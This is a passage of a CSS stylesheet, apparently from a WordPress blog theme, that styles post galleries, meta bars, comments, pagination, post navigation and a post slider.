}

.blog .post.standard .post-excerpt {
  min-height: 100px;
}

.post-excerpt iframe {
    max-width: 100%;
    width: 100%;
}

.gallery-block {
  position: relative;
  padding-right: 80px;
  margin-bottom: 30px;
}

.gallery-block .gallery-image-2 {
  position: absolute;
  right: 0;
  top: 10%;
  padding: 10px 0 10px 10px;
  background-color: #fff;
  height: 80%;
  width: auto;
}

.gallery-block .gallery-image-2 img {
  object-fit:cover;
  height: 100%;
}

.gallery-caption {
  background-color: #fafafa;
  border: 1px solid #ededed;
  padding: 5px 10px;
  border-top: 0;
  overflow: hidden;
}
.gallery[class*="gallery-columns-"] {
  margin-right: -15px;
  margin-left: -15px;
  overflow: hidden;
}
.gallery[class*="gallery-columns-"] .gallery-item {
  float: left;
  display: inline;
  position: relative;
  margin-bottom: 15px;
  padding: 0 15px;
}
.gallery[class*="gallery-columns-"] .gallery-item .gallery-icon img {
  width: 100%;
}
.gallery-columns-1 .gallery-item {
  width: 100%;
}
.gallery-columns-2 .gallery-item {
  width: 50%;
}

.gallery-columns-3 .gallery-item {
  width: 33.33333%;
}

.gallery-columns-4 .gallery-item {
  width: 25%;
}

.gallery-columns-5 .gallery-item {
  width: 20%;
}

.gallery-columns-6 .gallery-item {
  width: 16.6666%;
}

.gallery-columns-7 .gallery-item {
  width: 14.2857%;
}

.gallery-columns-8 .gallery-item {
  width: 12.5%;
}

.gallery-columns-9 .gallery-item {
  width: 11.1111%;
}


.masonry-wrap { 
  display: flex;
  flex-flow: row wrap;
  width: 100%;
  margin: 0 -3px 40px;
}

.masonry-brick {
  flex:auto;
  width: 50%;
  min-width: 200px;
  padding: 3px;
}

.masonry-brick:nth-child(n+3){
  width: 100%;
}

.post .post-more a:hover:after {
  right: -28px;
}

.post .post-content {
  margin-bottom: 29px;
}
#latest-posts .post-content .post-excerpt .content-size {
  max-width: 1000px;
  margin: 0 auto;
}
.single .post .post-content {
  margin-bottom: 20px;
}
.single.post-layout-fullwidth-alt .post .post-content {
  max-width: 720px;
  margin: 0 auto 20px; 
}
.post .post-meta,
.single .post-meta {
  padding: 10px 0 17px;
  overflow: hidden;
  position: relative;
  display: flex;
  align-items:center;
  flex-direction:row;
  justify-content:space-between;
}
.post .post-meta .content-size {
  display: flex;
  align-items:center;
  flex-direction:row;
  justify-content:space-between;
  max-width: 1000px;
  width: 100%;
  margin: 0 auto;
}

.instagram-item-post {
  float: left;
  clear: both;
}

.instagram-meta {
  overflow: hidden;
  width: 100%;
}
.instagram-meta .instagram-logo {
  float: left;
}
.instagram-meta  {
  font-family: inherit;
  font-size: 12px;
  text-transform: uppercase;
  line-height: 24px;
  padding-top: 7px;
  padding-left: 1px;
}
.instagram-meta .instagram-logo i {
  font-size: 16px;
  line-height: 24px;
  padding-right: 10px;
  display: block;
  float: left;
}
.instagram-meta .instagram-stats i {
  font-size: 15px;
  line-height: 24px;
  display: block;
  float: left;
}
.instagram-meta .instagram-stats .likes {
  font-weight: bold;
  display: inline-block;
  float: left;
  letter-spacing: 1.1px;
}
.instagram-meta .instagram-logo .name {
  display: inline-block;
  float: left;
  letter-spacing: 1.1px;
}
.instagram-meta .instagram-stats {
  float: right;
  color: #b3b3b3;
  padding-right: 1px;
}

#latest-posts .post,
body.blog .post,
body.single-post .post {
  margin-bottom: 58px;
}
#latest-posts .post .post-meta,
body.blog .post .post-meta,
body.archive .post .post-meta,
body.single-post .post .post-meta,
.single .post-meta {
  /*Horizontal*/
  padding: 10px 0 36px;
  background-image: linear-gradient(to right, #a5b2cd 33%, rgba(255,255,255,0) 0%);
  background-position: bottom;
  background-size: 4px 1px;
  background-repeat: repeat-x;
}
#latest-posts .post .post-meta:after,
body.blog .post .post-meta:after,
body.archive .post .post-meta:after,
body.single-post .post .post-meta:after,
.single .post-meta:after {
  content: "";
  width: 100%;
  height: 1px;
  position: absolute;
  bottom: 5px;
  background-image: linear-gradient(to right, #a5b2cd 33%, rgba(255,255,255,0) 0%);
  background-position: bottom;
  background-size: 4px 1px;
  background-repeat: repeat-x;
}
body.blog .post:not(.has-post-thumbnail) .title:after,
body.single-post .post:not(.has-post-thumbnail) .title:after,
body.blog #latest-list-posts .post .post-meta:after,
body.blog #latest-list-posts .post .title:after,
body.archive #latest-list-posts .post .post-meta:after {
  display: none !important;
}
body.blog .post.sticky:not(.has-post-thumbnail) .post-content {
  padding-top: 20px;
}
body.blog .post.has-post-thumbnail .title:after,
body.single-post .wide-image.post .title:after {
  display: block !important;
}
body.blog .post.has-read-more .title:after {
  display: none !important;
}
body.blog #latest-list-posts .post .post-meta,
body.archive #latest-list-posts .post .post-meta {
  background: none;
}
.page #content .page {
  margin-bottom: 25px;
}

#main {
  overflow: hidden;
}
.mb0 {
  margin-bottom: 0 !important;
}
.meta-comment {
  display: inline-block;
  color: #333333;
}
.meta-comment > a,
.meta-comment > span {
  color: #201f22;
  font-size: 11px;
  text-transform: uppercase;
  font-family: "Roboto";
  letter-spacing: 2.5px;
  line-height: 36px;
  font-weight: 400;
  display: inline-block;
}
.meta-comment > a {
  width: auto;
  max-width: 38px;
  height: 38px;
  border: 1px solid #e5e6ea;
  overflow: hidden;
  transition: all 0.5s ease-in-out;
  padding: 0 10px;
  border-radius: 19px;
  display: block;
  margin-right: 13px;
  white-space: nowrap;
}
.meta-comment a:hover {
  max-width: 230px;
  color: #201f22;
}
.meta-comment a i {
  font-size: 18px;
  float: left;
  margin-right: 10px;
  line-height: 32px;
  font-weight: 400;
}
.meta-sharebox > i {
  font-size: 18px;
  float: left;
  line-height: 35px;
  font-weight: 400;
  opacity: 1;
  transition: all 0.3s ease-in-out 0.7s;
}
.meta-sharebox {
  width: auto;
  max-width: 38px;
  height: 38px;
  border: 1px solid #e5e6ea;
  overflow: hidden;
  transition: all 0.6s ease-in-out 0.3s;
  padding: 0 10px;
  border-radius: 19px;
  display: block;
  white-space: nowrap;
}
.meta-sharebox:hover {
  max-width: 300px;
}
.meta-sharebox:hover > i {
  margin-left:-28px;
  opacity: 0;
  transition: all 0.3s ease-in-out;
}
.meta-sharebox {
  cursor: pointer;
}

.post-meta.footer-meta .meta-sharebox .sharebox {
  display: inline-block;
  line-height: 36px;
  padding-left: 10px;
  margin-left: 0;
}
.post-meta.footer-meta .meta-sharebox .sharebox:before {
  display: none;
}
.post-meta-tags {
  overflow: hidden;
  margin-bottom: 40px;
}
.extra-wrap {
  overflow: hidden;
}
.post-meta-tags .meta-tags {
  display: block;
  font-size: 14px;
  color: #b8b6bb;
  padding: 8px 0 8px 0;
}

.post-meta-tags .meta-tags i {
  color: #201f22;
  padding-right: 15px;
  font-size: 14px;
}

.post-meta-tags .meta-tags a {
  font-size: 14px;
  color: #b8b6bb;
  font-family: 'Roboto';
}
.post-meta-tags .meta-tags a:hover {
  color: #201f22;
}
.post-meta .sharebox {

}
.post-meta .sharebox a {
  color: #b8b6bb;
  font-size: 14px;
}
.post-meta .sharebox a i {
  font-size: inherit;
  line-height: inherit;
}
.post-meta .sharebox .social-email {
  margin-right: 0;
}

.post {
  margin-bottom: 90px;
}

/* 
* 7.4 - Recent Posts Section
*/

.recent-posts {
  padding: 0 20px;
}

.wp-audio-shortcode {
  margin-bottom: 30px;
}

.recent-posts .recent-post-item .post-img {
  margin-bottom: 15px !important;
}
.recent-posts .recent-post-item .post-img {
  background-color: transparent;
}
.recent-posts .recent-post-item .title {
    margin-bottom: 0 !important;
}
.recent-posts .recent-post-item .post-img:hover a img {
  opacity: 1;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}
p > .mb0 {
  margin-bottom: -20px;
}
#main .elementor .elementor-widget:not(.elementor-widget-text-editor) figure {
  margin-bottom: 24px;
}
#main .elementor .elementor-widget.elementor-widget-rima-slider-posts figure {
  margin-bottom: 0;
}
body.elementor-editor-active .page-loading {
  display: none !important;
}
.recent-posts .recent-post-item .post-more {
  text-align: center;
}

.recent-posts .recent-post-item {
  padding: 0 10px !important;
}

.recent-posts .recent-post-item .post-more .title h3 {
  font-size: 18px;
  margin-bottom: 3px;
  letter-spacing: 0px;
}
#latest-posts .post .meta-categories,
body.blog .post .meta-categories {
  margin-bottom: 16px;
}
body.single-post .post .meta-categories {
  margin-bottom: 20px;
}
#latest-posts .post .title,
body.blog .post .title,
body.archive .post .title,
body.single-post .post .title,
.before-content header.title,
body.search header.title {
  position: relative;
  margin-bottom: 0;
  padding-bottom: 21px;
  z-index: 2;
}
body.single-post .post .title {
  padding-bottom: 26px;
}
body.single-post.post-layout-nosidebar .post .title {
  margin-bottom: 30px;
}
body.search header.title {
  margin-bottom: 20px;
  padding-bottom: 0 !important;
}
body.search header.title:after,
body.single-post .post.format-image header.title:after {
  display: none !important;
}
#latest-posts .post .title:after,
body.blog .post .title:after,
body.single-post .post .title:after,
.before-content header.title:after,
body.search header.title:after {
  content: "";
  width: 1px;
  height: 15px;
  border-left: 1px solid;
  position:absolute;
  bottom: -8px;
  left: 50%;
}
.post-layout-nosidebar .post .title:after {
  top:-8px;
  bottom: auto;
}
.post-layout-nosidebar .post .title {
  padding-top: 40px;
  padding-bottom: 0 !important;
}
.title.hr-sep {
  padding-bottom: 2px !important;
  margin-bottom: 23px !important;
}
.title.hr-sep:after {
  top: auto !important;
  bottom: 0px !important;
  height: 1px !important;
  width: 66px !important;
  border:0 !important;
  left: 50% !important;
  margin: 0 0 0px -33px !important;
  border-bottom: 2px solid !important;
}
.hr-sep-width {
  max-width: 66px;
}
.post-layout-nosidebar #sidebar {
  padding-top: 40px;
}
.post-layout-nosidebar #page-wrap-blog {
  padding-top: 0;
}
#page-wrap-blog.fullwidth {
  overflow: hidden;
}
.post-layout-nosidebar .single-post-gallery {
  margin-bottom: 0;
}
.post-layout-nosidebar #content.span12 {
  max-width:75%;
  margin: 0 auto 25px;
  padding: 0 28px;
  float: none;
  display: block;
}
#pagination.hide {
  display: none !important;
}

.post-meta .sharebox {
  position: relative;
  padding-left: 30px;
  margin-left: 30px;
}
.single-post .post-meta .sharebox {
  margin-left: 0;
}
.post-meta .sharebox:before  {
  content: "";
  width: 15px;
  height: 1px;
  border-top: 1px solid;
  color: #cecbd2;
  display: block;
  position: absolute;
  left: 0;
  top: 50%;
  margin-top: -1px;
}
.readmore-icon {
  color: #1a2423;
  font-size: 20px;
}
#latest-posts #infscr-loading {
  text-align: center;
}
#latest-posts #infscr-loading div {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  width: 100%;
  font-size: 11px;
  font-family: "Roboto";
  text-transform: uppercase;
  color: #a29fa6;
  letter-spacing: 2.5px;
}

#latest-posts #infscr-loading img,
#latest-posts #infscr-loading div {
  
}

#latest-posts .post:last-child {
  margin-bottom: 52px;
}

#latest-posts .mb35 {
  margin-bottom: 35px;
}
.loadmore {
    display: inline-block;
    position: relative;
    background: none;
    border: 1px solid #b8b6bb;
    color: #201f22;
}
.header-version3 .loadmore {
  background-color: #201f22;
  border-color:transparent;
  color: #fff;
}
.loadmore span {
  display: block;
}

.loadmore-container {
  text-align: center;
}

.loadmore:hover {
  color: #201f22;
} 

.loadmore.active {
  color: #cccccc !important;
  background-color: #ededed !important;
  border-color: transparent !important;
  cursor: default;
}
.loadmore.active:hover {
  color: #cccccc !important;
  background-color: #ededed !important;
  border-color: transparent !important;
}
.loadmore.hide {
  display: none;
}

.post.standard, .post.featured {
  margin-bottom: 55px;
}

.post.format-video .post-img {
  position: relative;
}

.single .wide-image {
  max-width: 1170px;
  margin: 0 auto;
  padding-top: 70px;
}
.single .wide-image.post {
  margin-bottom: 45px !important;  
}
.single .wide-image.post .single-post-gallery {
  margin-bottom: 0 !important;
}
.single .fullwidth-image {
  width: 100%;
  margin: 0 auto;
  overflow: hidden;
  margin-bottom: 58px;
}
.post-layout-fullwidth-alt .fullwidth-image {
  margin-bottom: 0;
}
.post-layout-fullwidth-alt .fullwidth-image {
  position: relative;
}
.post-layout-fullwidth-alt .fullwidth-image .overlay-title {
  position: absolute;
  top: 50%;
  transform:translateY(-50%);
  width: 100%;
  z-index: 9;
}
.post-layout-fullwidth-alt .fullwidth-image .overlay-title .meta-categories,
.post-layout-fullwidth-alt .fullwidth-image .overlay-title .title h2,
.post-layout-fullwidth-alt .fullwidth-image .overlay-title .post-meta .meta-date,
.post-layout-fullwidth-alt .fullwidth-image .overlay-title .post-meta .meta-read {
  color: #fff !important;
}
.post-layout-fullwidth-alt .fullwidth-image .overlay-title .title h2,
.post-layout-fullwidth-alt .fullwidth-image .overlay-title .title h1 {
  font-size: 42px;
  font-weight: 700;
  margin-bottom: 27px;
}
.post-layout-fullwidth-alt .fullwidth-image .overlay-title .post-meta {
  float: left;
  padding: 2px 17px;
  background-color: rgba(255,255,255, 0.2) !important;
  position: absolute;
  left: 50%;
  transform:translateX(-50%);
  top: 100%;
}
.post-layout-fullwidth-alt .fullwidth-image .overlay-title .post-meta .meta-date:after {
  border-top: 1px solid #ffffff;
}
.post-layout-fullwidth-alt .fullwidth-image .overlay-title .meta-categories {
  margin-bottom: 18px;
}
.post-layout-fullwidth-alt .fullwidth-image .overlay-title .post-meta .meta-read,
.post-layout-fullwidth-alt .fullwidth-image .overlay-title .meta-categories,
.post-layout-fullwidth-alt .fullwidth-image .overlay-title .post-meta .meta-date {
  font-weight: 400 !important;
}
.post-layout-fullwidth-alt .fullwidth-image .overlay-title .post-meta .meta-read {
  padding-left: 15px;
  margin-bottom: 0;
}
.post-layout-sideimage header.title,
.post-layout-sideimage header.title .meta-categories {
  text-align: left;
}
.no-sep-title {
  padding-bottom: 7px !important;
}
.no-sep-title:after {
  display: none !important;
}
.no-dots,
.no-dots a {
  padding-left: 0 !important;
  padding-right: 0 !important;
}
.no-dots:after,
.no-dots:before,
.no-dots a:after,
.no-dots a:before {
  display: none !important;
  font-size: 0;
}
.no-dots-meta, .no-dots-meta:after {
  background: none !important;
}
.single .fullwidth-image .single-post-gallery {
  margin-bottom: 0;
}
.post-layout-fullwidth .post .title {
  padding-bottom: 7px !important;
}
.post-layout-fullwidth .post .title:after {
  display: none;
}
.post-layout-fullwidth .owl-gallery .owl-nav div.owl-next,
.post-layout-fullwidth-alt .owl-gallery .owl-nav div.owl-next {
  right:10px;
}
.post-layout-fullwidth .owl-gallery .owl-nav div.owl-prev,
.post-layout-fullwidth-alt .owl-gallery .owl-nav div.owl-prev {
  left: 10px;
}
.single .wide-image .owl-gallery img,
.single .fullwidth-image .owl-gallery img,
.single .wide-image .post-img img,
.single .fullwidth-image .post-img img  {
  width: 100%;
  height: 615px;
  object-fit:cover;
}
.single .fullwidth-image .post-img img {
  height: 725px;
}
.single .fullwidth-image .post-img img {
  opacity: 0.65;
}
.single .fullwidth-image .post-img {
  background-color: #000;
  display: block;
}
.fullwidth-image .slideshow_2 .owl-stage-outer.owl-height {
  background-color: #000;
}
.fullwidth-image .slideshow_2 .owl-item div img {
  opacity: 0.55;
}
.post-masonry {
  opacity: 0; 
}
.post-masonry .title h3 {
  font-size: 20px;
}
.map-container {
  position: relative;
  height: 550px;
  padding-top: 47%;
}
.map-container #map {
  position: absolute;
  top: 0;
  padding-top: 47%;
  width: 100%;
  height: 100%;
}
.masonry-page > .span6 {
  padding-left: 0;
  padding-right: 0;
}
.masonry-page #content {
  position: relative;
}
.masonry-page #content #infscr-loading {
  position: absolute;
  bottom: 0;
  width: 140px;
  margin-left: -70px;
  left:50%;
  text-align: center;
}
.masonry-page #content #infscr-loading img {
  display: none !important;
}
#posts-masonry-featured {
  min-height: 1px;
}
.post-masonry.already-visible {
  opacity: 0;
  transform: translateY(150px);
  animation: come-in 0.8s ease forwards;
}
.post-masonry.already-visible:nth-child(odd) {
  transform: translateY(200px);
  animation-duration: 0.5s; /* So they look staggered */
}
.come-in:not(.already-visible) {
  transform: translateY(150px);
  animation: come-in 0.8s ease forwards;
}
.come-in:not(.already-visible):nth-child(odd) {
  transform: translateY(150px);
  animation-duration: 0.6s; /* So they look staggered */
}

@keyframes come-in {
  to { transform: translateY(0); opacity: 1;}
}

.single .post-content-container {
  margin-bottom: 55px;
}

.single .post-content .post-img img {
  width: 100%;
  height: auto;
}

.author-info, .author-description {
  overflow: hidden;
}

.author-info {
  margin-bottom: 47px;
  text-align: center;
  padding: 0 50px;
}

#related-posts {
  padding-bottom: 60px;
}

body.search #related-posts {
  padding-top: 60px;
  padding-bottom: 0;
}

.author-title {
  font-size:22px;
  text-transform: capitalize;
  color: #201f22;
  margin-bottom: 16px;
  line-height: 1em;
}

.author-avatar {
  width: 90px;
  height: 90px;
  overflow: hidden;
  border-radius: 100%;
  margin: 0 auto 16px;
  display: inline-block;
}
.author-bio {
  margin-bottom: 17px;
}

.related-posts-item {
  position: relative;
}
.related-item-title {
  font-size: 18px;
  color: #fff;
  margin-bottom: 5px;
}

.related-posts-item .post-img {
  margin-bottom: 0px !important;
  background-color: #201f22;
  display: block;
}
.related-posts-item .post-img img {
  opacity: 0.45;
}
.related-posts-item  .overlay-data {
  position: absolute;
  bottom: 28px;
  width: 100%;
  text-align: center;
  padding: 0 15px;
  left: 0;
}
.related-meta-date {
  color: #b8b6bb;
  font-family: "Roboto";
  font-size: 11px;
  text-transform: uppercase;
  position: relative;
  line-height: 1em;
}
/** 
 * 7.5 - Post comments 
*/

#related-posts h2,
#comments #reply-title,
#comments-title,
.write-comment h3 {
  font-size: 11px;
  font-family: 'Roboto';
  color: #201f22;
  letter-spacing: 2.5px;
  text-decoration: none;
  text-transform: uppercase;
  text-align: center;
  margin-bottom: 22px;
  position: relative;
  overflow: hidden;
}
#related-posts h2 {
  margin-bottom: 17px;
}
#comments-title {
  margin-bottom: 28px;
}
#comments #reply-title {
  text-align: left;
}
#related-posts h2:after,
#comments-title:after,
#related-posts h2:before,
#comments-title:before {
    position: absolute;
    top: 50%;
    overflow: hidden;
    width: 15px;
    height: 1px;
    margin-top: -1px;
    border-top: 1px solid #cecbd2;
    content: '';
}

#related-posts h2:before,
#comments-title:before {
    margin-left: -30px;
    text-align: right;
}

#related-posts h2:after,
#comments-title:after {
  margin-left: 15px;
}

#related-posts h2 > span,
#comments #reply-title > span,
#comments-title > span {
  display: inline-block;
  color: inherit;
}

.write-comment h3 {
  margin-bottom: 0px;
  line-height: 25px;
}
.write-comment h4 {
  margin-bottom: 0;
}
#respond-inputs {
  margin: 0 -10px 20px;
}

#respond-inputs .span6 {
  padding: 0 10px 0px;
}

#respond-textarea textarea {
  border: 0;
  padding: 0;
}
#comments {
  background-color: #f5f5f5;
  padding: 50px 40px 55px;
}
#commentform {
  position: relative;
}
.page-template-default #comments {
  padding-top: 70px;
}
#respond-textarea {
  padding:20px 20px 70px;
  background: #fff;
}

#respond-textarea textarea {
  height: 53px;
}

#commentform .form-submit {
  position: absolute;
  bottom: 20px;
  right: 20px;
  margin-bottom: 0;
}

.commentlist,
.commentlist .comment {
  list-style:none;
  color: inherit;
}

.comment-body {
  padding-top: 37px;
}

#respond {
  padding-top: 37px;
}

.commentlist .children {
  margin: 0px 0 0px 50px;
}

.commentlist .children li:last-child .comment-body {
  margin-bottom: 0;
}

.commentlist > li:first-child > .comment-body {
  border: 0;
  padding-top: 0;
}

.comment-body .author-avatar {
  width: 50px;
  height: 50px;
}

.comment-body .comment-text{
  overflow: hidden;
  text-align: left;
}

.comment .author {
  overflow: hidden;
  width: 100%;
  display: flex;
  flex-direction:row;
  align-items:center;
  justify-content:space-between;
  margin-bottom: 7px;
}

.comment .author-title {
  margin-right: 20px;
  font-size: 16px;
  margin-bottom: 0;
}

.comment .meta-date {
  margin-bottom: 0;
  line-height: 1em;
}
.flex-end {
  display: flex;
  flex-direction:row;
  align-items:center;
}
.comment-edit-link {
  color: #b8b6bb;
  text-decoration: none !important;
}

.comment-edit-link:hover {
  text-decoration: underline;
}

.author .comment-reply {
  padding-left: 30px;
  margin-left: 15px;
  position: relative;
}
.author .comment-reply:before {
  content: "";
  width: 15px;
  height: 1px;
  border-top: 1px solid #cecbd2;
  top: 50%;
  margin-top: -1px;
  left: 0;
  display: block;
  position: absolute;
}
.author .comment-reply a {
  text-transform: uppercase;
  font-size: 11px;
  color: #201f22;
  font-weight: 400;
  font-family: "Roboto";
  letter-spacing: 2.5px;
  text-align: center;
}

.author .comment-reply a:hover {
  color: #a5b8c0;
}

#comments .navigation {
  position: relative;
}
#comments .navigation .page-numbers {
  font-size: 11px;
  text-transform: uppercase;
  font-weight: 400;
  color: #b8b6bb;
  position: relative;
  display: inline;
  display: inline-block;
  letter-spacing: 2.5px;
  font-family: "Roboto";
  padding: 0 17px;
  height: 31px;
  line-height: 29px;
  border: 1px solid #e5e5e5;
  border-radius: 16px;
}
#comments .navigation a.page-numbers:hover,
#comments .navigation .page-numbers.current {
  border-color: #8a8b8c !important; 
}
#comments .navigation .next,
#comments .navigation .prev {
  display: block;
  position: absolute;
  top: 0;
  width: auto;
}

#comments .navigation .prev {
  left: 0;
}

#comments .navigation .next {
  right: 0;
}
/** 
 * 7.6 - Post navigation 
*/
#post-navigation {
  border-top: 1px solid;
  border-bottom: 1px solid;
  border-color: #e5e6e8;
  padding: 21px 0 17px;
  position: relative;
  display: flex;
  flex-direction:row;
  align-items:center;
  justify-content:space-between;
  margin-bottom: 55px;
}
#post-navigation:after {
  content: "";
  width: 1px;
  height: 60px;
  position: absolute;
  top: 50%;
  margin-top: -30px;
  left: 50%;
  border-left: 1px solid #e5e6e8;
}
#post-navigation .prev {
  padding-right: 15px;
}
#post-navigation .next {
  padding-left: 15px;
}
#post-navigation .next {
  align-self:flex-end;
}
#post-navigation .prev i,
#post-navigation .next i {
  display: inline-block;
  font-size: 18px;
  text-align: center;
  color: #a29fa6;
}

.prev-post-label,
.next-post-label {
  display: flex;
  flex-direction:row;
  justify-content:center;
  align-items:center;
  overflow: hidden;
}
.prev-post-label:after,
.next-post-label:after {
  zoom: 1;
  clear: both;
}
.next-post-title,
.prev-post-title {
  overflow: hidden;
  max-width: 300px;
}
.prev-post-title {
  padding-left: 14px;
}
.prev-post-title h2,
.next-post-title h2 {
  font-size: 16px;
  line-height: 19px;
  margin: 0px;
  color: #201f22;
  overflow: hidden;
  text-overflow: ellipsis;
}

.prev-post-title time,
.next-post-title time {
  color: #b8b6bb;
  font-size: 11px;
  font-family: 'Roboto';
  text-transform: uppercase;
}

.next-post-title {
  text-align: right;
  display: inline-block;
  padding-right: 11px;
}

.single-post-gallery {
  margin-bottom: 35px;
}

.featured-post-img {
  position: relative;
  width: 100%;
  overflow: hidden;
  height: 670px;
}

.featured-post-img img {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: auto;
}

.single-post .post-content {
  position: relative;
}
.single-post .meta-over-img {
  position: absolute;
  height: 100%;
  width: 100%;
  left: 0;
  top: 0;
  z-index: 9;
  background: -moz-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(90,90,90,0) 65%, rgba(70,70,70,0.12) 73%, rgba(37,37,37,0.4) 86%, rgba(1,1,1,0.52) 100%); /* FF3.6-15 */
  background: -webkit-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(90,90,90,0) 65%,rgba(70,70,70,0.12) 73%,rgba(37,37,37,0.4) 86%,rgba(1,1,1,0.52) 100%); /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom, rgba(255,255,255,0) 0%,rgba(90,90,90,0) 65%,rgba(70,70,70,0.12) 73%,rgba(37,37,37,0.4) 86%,rgba(1,1,1,0.52) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#85010101',GradientType=0 ); /* IE6-9 */
}
.header-version3 .single-post .post-img img {
  height: 100vh;
  object-fit:cover;
  width: 100%;
}
.single-post.post .post-img {
  display: block;
  width: 100%;
}
.single-post .meta-over-img .title {
  position: absolute;
  bottom: 80px;
  width: 100%;
  text-align: center;
  padding-left: 20px;
  padding-right: 20px;
}
.single-post.post .post-img,
.single-post.post .post-content {
  margin-bottom: 0;
}
.single-post .meta-over-img .title h2,
.single-post .meta-over-img .title .meta-categories a {
  color: #fff;
}
#pagination {
  text-align: center;
  overflow: hidden;
  padding-bottom: 37px;
}

#pagination a,
#pagination span {
  font-size: 11px;
  text-transform: uppercase;
  font-weight: 400;
  position: relative;
  display: inline;
  display: inline-block;
  letter-spacing: 2.5px;
  font-family: "Roboto";
  padding: 0;
}

#pagination .next {
  float: right;
}
#pagination .next:after {
  content: "\f101";
  font-family: 'Font Awesome 5 Free';
  font-size: 14px;
  color: #b8b6bb;
  padding-left: 7px;
}
#pagination .previous:before {
  content: "\f100";
  font-family: 'Font Awesome 5 Free';
  font-size: 14px;
  color: #b8b6bb;
  padding-right: 7px;
}
#pagination .previous {
  float: left;
}

#pagination a {
  color: #201f22;
}

#pagination .nonactive {
  display: none;
}

#pagination span {
  color: #696969;
}

#pagination a:hover {
  border-color: #696969 !important;
}
.post.format-link .post-img {
  position: relative;
  display: block;
}
.post.format-link .post-img a.overlay-link {
  position: absolute;
  display: block;
  z-index: 9;
  width: auto;
  left: 50%;
  top: 50%;
  transform:translate(-50%, -50%);
  padding: 27px 30px;
  min-width: 59.175%;
  background-color: #fff;
}
.post.format-link .post-img a.overlay-link h2 {
  font-size: 26px;
  color: #a8a8a9;
  margin-bottom: 0;
  text-align: center;
  text-transform: uppercase;
}
.pagination_post a,
.pagination_post span {
  width: 36px;
  height: 36px;
  line-height: 36px;
  text-align: center;
  font-family: 'Roboto';
  font-weight:700;
  font-size: 11px;
  color: #a29fa6;
  display: inline-block;
}
.pagination_post {
  padding-top: 20px;
}

.single-post .pagination_post {
  padding-top: 30px;
}
.single-post.post {
  margin-bottom: 0;
}
.pad-left-80 {
  padding-left: 65px;
}

.pagination_post > span,
.pagination_post a:hover span {
  background-color: #f5f5f5;
  color: #201f22;
}
/** 
 * 8.0 - Post slider
*/
.post-slider.post-slider-center .owl-stage-outer.owl-height,
.post-slider.fullwidth .owl-stage-outer.owl-height {
  height: auto !important;
}
.post-slider-item {
  position: relative;
  overflow: hidden;
  width: 100%;
}
.slider-three-per-row .post-slider-item {
  width: 100%;
}
.fullwidth .post-slider-item {
  width: 100%;
  max-height: 650px;
}
.post-slider-center .post-slider-item {
  width: 1170px;
}
.post-slider.fullwidth {
  overflow: hidden;
  margin-bottom: 30px;
}

.post-slider.fullwidth .post-slider-item .post-img img {
  width: 100%;
  height: 650px;
  object-fit:cover;
}

.bottom-border-radius img {
  border-bottom-left-radius: 60% 12.8% !important;
  border-bottom-right-radius: 60% 12.8% !important;
}
.bottom-border-radius .vc_figure > div,
.bottom-border-radius .elementor-image {
  position: relative;
  overflow: hidden;
  padding-bottom: 77px;
}
.bottom-border-radius .vc_figure > div:before,
.bottom-border-radius .elementor-image:before {
  content: ""; 
  position: absolute; 
  bottom: 0px; 
  left: 50%; 
  transform:translateX(-50%);
  height: 60%;
  width: 116%;
  border-radius: 100%; 
  border-bottom: 77px solid #fff;
  }
.bottom-border-radius {
  overflow: hidden;
}
.owl-item .post-slider-item .post-img {
  -webkit-transition: all .4s ease-out;
  -moz-transition: all .4s ease-out;
  -ms-transition: all .4s ease-out;
  -o-transition: all .4s ease-out;
  transition: all .4s ease-out;
  display: block;
  background:none;
}

.owl-item .post-slider-item .post-img img {
  opacity: 1 !important;
  transform:none !important;
}

.post-slider-item .overlay {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: #000;
  opacity: 0.35;
  z-index: 2;
  -webkit-transition: all .4s ease-out;
  -moz-transition: all .4s ease-out;
  -ms-transition: all .4s ease-out;
  -o-transition: all .4s ease-out;
  transition: all .4s ease-out;
}

.owl-item.active.center .post-slider-item .overlay {
  opacity: 0;
  display: none !important;
}

.post-slider-item .post-more.style_1 {
  position: absolute;
  bottom:0px;
  left: 50%;
  width: 100%;
  transform:translate(-50%, 0px);
  padding: 0px;
  text-align: center;
  -webkit-transition: all .3s ease-out;
  -moz-transition: all .3s ease-out;
  -ms-transition: all .3s ease-out;
  -o-transition: all .3s ease-out;
  transition: all .3s ease-out;
  opacity: 1;
  z-index: 3;
}

.post-slider-item .post-more.style_2 {
  position: absolute;
  top:0%;
  left: 0%;
  right: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
  text-align: center;
  z-index: 3;
  display: flex;
  align-items:center;
  justify-content:center;
}

.post-slider-item .post-more.style_1 {
  /* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#010101+100,010101+100&0+0,0+65,0.12+73,0.4+86,0.52+100 */
  background: -moz-linear-gradient(top, rgba(1,1,1,0) 0%, rgba(1,1,1,0.6) 100%); /* FF3.6-15 */
  background: -webkit-linear-gradient(top, rgba(1,1,1,0) 0%, rgba(1,1,1,0.6) 100%); /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom, rgba(1,1,1,0) 0%, rgba(1,1,1,0.6) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00010101', endColorstr='#85010101',GradientType=0 ); /* IE6-9 */
}

.post-slider-item .post-more.style_1.disable-shadow {
  background: none !important;
  filter: none !important;
}

.sticky .header-wrap {
	padding: 10px;
	text-align: center;
	background-color: rgba(26, 36, 35, 0.9);
}

.sticky .header-inner {
	width: 100%;
	height: 100%;
	border: 1px solid rgba(255,255,255, 0.15);
	padding: 34px 25px 42px;
}

.sticky .header-wrap .meta-date {
	margin-bottom:0;
  color: #a6a9ac;
}

.sticky .header-wrap .meta-categories a,
.sticky .header-wrap .title h2 {
	color:#fff;
}

.post-slider-item .post-more .post-more-inner {
  width: 100%;
  height: 100%;
  padding: 100px 25px 15px;
}
